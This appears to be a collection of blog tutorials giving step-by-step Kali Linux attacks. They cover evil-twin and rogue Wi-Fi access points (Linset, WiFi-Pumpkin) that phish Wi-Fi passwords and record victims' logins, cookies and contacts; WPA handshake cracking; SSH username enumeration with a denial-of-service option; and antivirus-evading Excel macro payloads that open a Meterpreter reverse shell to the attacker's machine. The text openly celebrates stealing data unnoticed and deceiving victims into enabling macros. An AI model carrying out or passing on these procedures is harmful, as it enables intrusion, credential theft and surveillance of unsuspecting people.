Hack Wifi using Evil Twin Method with Linset in kali Linux

Linset is a tool for Evil twin attack
How it works
Scan the networks.
Select network.
Capture handshake (can be used without handshake)
We choose one of several web interfaces tailored for me (thanks to the collaboration of the users)
Mounts one FakeAP imitating the original
A DHCP server is created on FakeAP
It creates a DNS server to redirect all requests to the Host
The web server with the selected interface is launched
The mechanism is launched to check the validity of the passwords that will be introduced
It deauthentificate all users of the network, hoping to connect to FakeAP and enter the password.
The attack will stop after the correct password checking

First of all download Linset from github with command:
and then change the permissions of the linset script with command:
chmod +x linset
and then execute it with command:
./linset


After execution it will ask to choose the interface so select wlan0 for wireless extension which will put it into monitor mode.


Then it will ask to select the channel so enter 1 to select all the channels.


Now the monitor mode will listen to all the available wifi connections , so wait till your target appears and then press ctrl^c.

Now it will list  all the AP’s with their SSID ,id no. and signal strength , so enter the id of your target and hit Enter as in my case i have selected rajlab by entering 1.


Now select Hostapd by entering 1 which will help in creating Fake AP.


Now hit Enter for using default path to save the capture file or you can give the custom path to save the capture  file which will ask to select the method for cracking the handshake so select 1 for aircrack-ng.


Now select 1 to de-authenticate all the clients connected to the target AP to capture the handshake.


Now when the handshake is captured you will see it on right top corner of the new window and then enter 1 on the menu window as we have captured the handshake. 


Now select 1 for web interface which will be presented to the victim when he will connect to our fake AP.


Now it will ask for language selection of the web interface so enter 1 for English.


Now 4 terminal windows will be opened of which one will create the Fake AP , one will be regularly de-authenticating all the clients and one will  show all the info of the AP.


Now as you can see there are 2 rajlab AP are present of which one is fake and open and the other is the original but the clients will not be able to connect to the original one due to our deauth attack so they will be forced to connect to our fake AP.


After connecting to the Fake AP it will redirect the victim browser to below given web-page which will require the victim to enter the  original AP password as the attack will only stop when the victim will enter correct password.


After submitting the correct password , the attack will be stopped and a message will be generated that your connection will be restored .



As you can see in my case victim entered the correct password and we found the correct key as:
KEY FOUND! [ raj123987 ]

OpenSSH User Enumeration Time-Based Attack with Osueta

OpenSSH (also known as OpenBSD Secure Shell) is a suite of security-related network-level utilities based on the Secure Shell (SSH) protocol, which help to secure network communications via the encryption of network traffic over multiple authentication methods and by providing secure tunneling capabilities.

OpenSSH was designed to evade various attacks like MITM , eavesdropping by encrypting all the traffic but an attack known as User-Enumeration Time Based Attack was discovered which helps in effectively increasing the brute force attack efficiency by guessing the usernames firsthand as in a Brute Force attack two fields are required Username and Password and we will be able to guess the Username correctly thus decreasing the time required for Brute Force Attack as of now only Password field is to be Brute Forced.

Osueta a simple Python script was developed to exploit the OpenSSH User Enumeration Timing Attack.(found in 5.* and 6.* versions of the *nix systems)
HOW THIS WORKS??

When we want to connect to a SSH server we have to provide a Username and a Password so first it is checked if the Username exists or not then:
1.) If the Username doesn’t exist the password is not compared to original one.
2.) If the Username exist the password is compared to original one by comparing the hash of the given password , if it is correct you are granted access .
3.) Now suppose a username exists and we are using a very long password suppose of length 40000 bytes which is the default length used by osueta  (like 40000 S) so the hash of the given password has to be generated to compare it with the original one as a result the system slows down and the time measurement is increased which is the key as it tells us that username exists.

First clone the github repo with the terminal command:

git clone https://github.com/c0r3dump3d/osueta.git


Now change your directory to osueta and run the following command:
python osueta.py –H 192.168.222.136 –U pp –p 22
-H (Openssh server host i.e. victim IP -192.168.222.136 in my case)
-U (any guessed username which can be present on the victim machine – pp in my case)
-p (port no. of the running ssh service – 22 in our case )
Firstly it checks if the given port  is open or not and then service banner is detected to know the version of the running ssh server.


Now it generates 10 random usernames to try against the target server to test the time measurement of the server i.e. test the delay time of the server . After that it test the server with provided username and if there is delay in user authentication then the user exist as in my case the user pp exists on the target server


We can also pass a list of users as the input to check against all the usernames in the list with command:
./osueta.py –H 192.168.222.136 –L users.txt –p 22
-L (users input file –users.txt in my case)


As in my case it has successfully enumerated the following username from the given list
pp
root
him


We can also create a DOS(Denial Of Service) like situation on the target server with the command:
./osueta.py –H 192.168.222.1376 –p 22 –U pp –v no --dos yes
--dos (if you want to create a DOS situation -yes)


Now firstly it will detect if the given user exists if yes then it generates a lot of connections to the target server and when the number of sessions is reached the target server starts to reject the rest of the connections causing a DOS.


As you can see the target server is denying any connection when i try to connect with it.

Hack Password using Rogue Wi-Fi Access Point Attack (WiFi-Pumpkin)

WiFi-Pumpkin framework for Rogue Wi-Fi Access Point Attack It helps a hacker to create a free open fake wifi and as soon as victim connects to the fake open wifi, he gets trapped. However, the best feature is that if your internet connection is working, victim will get access to internet. Hence, more chances of him to get trapped(Nice, isn’t it?).

First, to install Wifi-Pumpkin we type on terminal:


Once the cloning is done, we need to install. Hence, go to the installed directory of WiFi-Pumpkin and open it in terminal and type the following command to install it:
./installer.sh --install


Now, open the installed directory of wifi-pumpkin in terminal and type:
python wifi-pumpkin.py
It will load wifi pumpkin in GUI as you can see in the screenshot below.


Now, all you have to do is configure your settings and click on ‘Start Access Point’.
Wait for some devices to connect. They will be displayed as you can see below. A good thing is that devices are automatically assigned a class A IP address.


In the victim’s phone PumpAP is created and he/she is accessing the internet without even knowing that they have fallen into the sweet trap of free internet!


While the victim is acessing Wi-Fi like usual, we can see his/her activity. As you can see in the below screenshot that we are able to capture victim’s phone’s “Hike Contacts.
As soon as victim opens anyone’s profile on hike, their number is being captured by us!


Many other notable features include cookie capturing. As n the below screenshot, we can see victim’s device’s cookies being visible. Which is great to know as it may have something interesting?

We are also able to capture any credentials/ login id and password on any http website.

As you can see below that victim has logged in into way2sms.com and their ID and password are being recorded.


For even better case scenarios, when many of victims will be connected to your fake Wireless Network thinking they are in luck, we will be recording everything in clear text. If we are unable to see everything on terminal, don’t worry, WiFi-Pumpkin has stored everything category wise.
Now, we go to the directory:

/WiFi-Pumpkin/logs/AccessPoint


In that directory many log files are present that have captured numerous items. One such text file is “credentials.log
Here, we will see all the login details.


Another notable file is the “urls.log
We can see all the accessed urls on victim’s device, along with their IP address.


So, this is how you allure victims into free internet and steal data without even letting them know!

Wifi Penetration Testing using Gerix Wifi Cracker

GERIX WIFI CRACKER is a GUI wireless 802.11 penetration tools which uses the aircrack-ng method behind its point and click method to crack the wifi password.
First of all clone the github repo with command:
Now inside the installed directory give the gerix.py file permission to execute with command:
chmod +x gerix.py
and then start the gerix wifi cracker with command:

python gerix.py


Now a GUI window will appear, click on Reload the Wireless Interfaces and when the wireless interface appears click on it i.e. wlan0 in my case and then click on Enable/Disable Monitor Mode to enable the monitor mode from managed mode.


After enabling the monitor mode the wireless interface name will be changed to wlan0mon and the mode will be monitor .Now for scanning the wireless networks select the monitor mode interface (wlan0mon in my case) and then click on Rescan networks.


After scanning networks select you target by clicking on it as in my case i have selected tp link and then go to WPA tab (As the target AP is using WPA2 security).


After clicking on WPA tab, go to general functionalities and start sniffing and logging by clicking on it and a terminal window will appear capturing the packets of the target AP.    


Now without closing the terminal windows got to WPA attack section and click on Autoload victim clients who will load victim client MAC address to deauthenticate and now click on Client Deauthentication to disconnect the victim so that we can capture the handshake. 


Now as you can see WPA handshake is successfully captured and same can be seen in the top right corner of the terminal window. Now close the terminal window.


Now we have to crack the password from the captured file so got to Cracking tab and then to WPA bruteforce cracking section and give the dictionary path in the Add your dictionary field and then click on Aircrack-ng  -Crack WPA password .(you can also choose any other method for cracking like pyrite and rainbow tables)


As you can see it has successfully cracked the password.

Hack Remote PC using Microsoft Office Files (Macro Payloads)

Veil-Evasion is a powerful tool to generate payload executables that bypass common antivirus solutions.

To install veil-evasion on your kali linux, type :
>apt-get install veil-evasion

After the installation completes, run veil-evasion with the following command on terminal, in the installed directory of veil-evasion:

>veil-evasion


To see the options of payloads type
> list
We can see a menu of the available payloads to use. There are plenty of payloads to use.


We will be using the payload id-23. We type the command:
>use powershell/meterpreter/rev_https

Reverse https is used here just so in case if the victim's PC has a firewall enabled for TCP, considering the most common situations where HTTPS is not blocked on PC.

After that set local host(Your PC's IP). In my case it is 192.168.0.105. Hence:

>set lhost  192.168.0.105

And then generate the payload:

>generate


Enter the name of file. Let the name of file to be generated be raj. Therefore;
>raj


Now, the Veil-Evasion tool has created a bat file in powershell code in the directory:
/var/lib/veil-evasion/output/source/raj.bat


Open a new window of terminal and install MacroShop. MacroShop is a collection of scripts to aid in delivering payloads via Office Macros. Most are Python. To install it we type:
>git clone https://github.com/khr0x40sh/MacroShop.git


After the installation of MacroShop, open its installed folder and place the file "raj.bat" in that directory.


Once the file "raj.bat" is placed in MacroShop, change the terminal path to MacroShop(or right click on the installed directory and click open in terminal and type:
>python macro_safe.py raj.bat file.txt
Here file.txt is the name of output text file that MacroShop will create.


Now open windows->New Microsoft  Office Excel Worksheet->view(on the top bar)->macro
Enter the macro name->create


Then in the Macro editing area(or the workbook) copy paste the code present in "file.txt" to the workbook and save macro.


Now, edit the Microsoft excel worksheet so as to make it look authentic and edit it in such a way that the victim should definitely enable Macro option( given it is disabled).

Just for the case of simplicity and tutorial, I enter something random and save it as Microsoft Excel document 97-2003.


Open the excel document again, and enable macro option(if disabled).


Meanwhile, open metasploit on kali linux
msf>use exploit/multi/handler
msf exploit(handler)>set payload windows/meterpreter/reverse_https
msf exploit(handler)>set lhost 192.168.0.105
msf exploit(handler)>set lport 8443
msf exploit(handler)>exploit

As soon as victim clicks on enabling the macro and/or opens the excel document, Voila! We get the meterpreter session. Hence, job is done.